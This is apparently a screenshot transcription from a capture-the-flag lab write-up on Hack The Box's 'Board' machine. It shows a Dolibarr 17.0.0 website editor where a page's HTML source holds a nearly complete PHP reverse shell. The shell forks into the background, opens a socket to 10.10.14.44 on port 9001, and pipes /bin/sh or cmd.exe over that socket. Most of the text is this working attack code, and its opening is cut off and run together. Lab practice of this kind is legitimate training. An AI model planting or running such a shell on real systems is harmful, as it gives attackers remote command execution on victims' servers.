 10.129.10.197
10.129.10.197/portfolio.p
Website - foobar
Not secure
crm.board.htb/website/index.php?website=foobar&pageid=2
Home
Tools
Websites
17.0.0
admin
Website:
foobar
Edit website properties
Import website template
Export website
Clone site
Delete
Test/deploy on web
Page:
[page 002] foobar - foo…
Edit page/container properties
Edit HTML Source
Show dynamic content
Edit inline
Clone page/container
Delete
array('pipe', 'r'), // shell can read from STDIN 1 => array('pipe', 'w'), // shell can write to STDOUT 2 => array('pipe', 'w') // shell can write to STDERR ); private $buffer = 1024; // read/write buffer size private $clen = 0; // command length private $error = false; // stream read/write error private
$sdump = true; // script's dump public function __construct($addr, $port) { $this->addr = $addr; $this->port = $port; } private function detect() { $detected = true; $os = PHP_OS; if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) { $this->os = 'LINUX'; $this->shell = '/bin/sh'; } else
if (stripos($os, 'WINDOWS') !== false || stripos($os, 'WINNT') !== false || stripos($os, 'WIN32') !== false) { $this->os = 'WINDOWS'; $this->shell = 'cmd.exe'; } else { $detected = false; echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n"; } return $detected; }
private function daemonize() { $exit = false; if (!function_exists('pcntl_fork')) { echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n"; } else if (($pid = @pcntl_fork()) < 0) { echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n"; } else if ($pid > 0) { $exit = true; echo
"DAEMONIZE: Child process forked off successfully, parent process will now exit...\n"; // once daemonized, you will actually no longer see the script's dump } else if (posix_setsid() < 0) { echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n"; }
else { echo "DAEMONIZE: Completed successfully!\n"; } return $exit; } private function settings() { @error_reporting(0); @set_time_limit(0); // do not impose the script execution time limit @umask(0); // set the file/directory permissions - 666 for files and 777 for directories } private function
dump($data) { if ($this->sdump) { $data = str_replace('<', '<', $data); $data = str_replace('>', '>', $data); echo $data; } } private function read($stream, $name, $buffer) { if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream $this->error
= true; // set the global error flag echo "STRM_ERROR: Cannot read from {$name}, script will now exit...\n"; } return $data; } private function write($stream, $name, $data) { if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream $this-
>error = true; // set the global error flag echo "STRM_ERROR: Cannot write to {$name}, script will now exit...\n"; } return $bytes; } // read/write method for non-blocking streams private function rw($input, $output, $iname, $oname) { while (($data = $this->read($input, $iname, $this->buffer)) &&
$this->write($output, $oname, $data)) { if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length $this->dump($data); // script's dump } } // read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS) //
we must read the exact byte length from a stream and not a single byte more private function brw($input, $output, $iname, $oname) { $size = fstat($input)['size']; if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) { // for some reason Windows OS pipes STDIN into STDOUT
// we do not like that // so we need to discard the data from the stream while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) { $this->clen -= $bytes; $size -= $bytes; } } while ($size > 0 && ($bytes = $size >= $this-
>buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) { $size -= $bytes; $this->dump($data); // script's dump } } public function run() { if ($this->detect() && !$this->daemonize()) { $this->settings(); // ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30); if (!$socket) { echo "SOC_ERROR: {$errno}: {$errstr}\n"; } else { stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS // ----- SHELL BEGIN ----- $process =
@proc_open($this->shell, $this->descriptorspec, $pipes, null, null); if (!$process) { echo "PROC_ERROR: Cannot start the shell\n"; } else { foreach ($pipes as $pipe) { stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS } // ----- WORK
BEGIN ----- $status = proc_get_status($process); @fwrite($socket, "SOCKET: Shell has connected! PID: {$status['pid']}\n"); do { $status = proc_get_status($process); if (feof($socket)) { // check for end-of-file on SOCKET echo "SOC_ERROR: Shell connection has been terminated\n"; break; }
else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams } // use proc_get_status() instead $streams = array( 'read' =>
array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR 'write' => null, 'except' => null ); $num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OS if ($num_changed_streams ===
false) { echo "STRM_ERROR: stream_select() failed\n"; break; } else if ($num_changed_streams > 0) { if ($this->os === 'LINUX') { if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN if (in_array($pipes[2],
$streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET } else if ($this->os ===
'WINDOWS') { // order is important if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from
STDERR and write to SOCKET if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET } } } while (!$this->error); // ------ WORK END ------ foreach ($pipes as $pipe) { fclose($pipe); } proc_close($process);
} // ------ SHELL END ------ fclose($socket); } // ------ SOCKET END ------ } } } echo '
';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.44', 9001);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '
'; ?>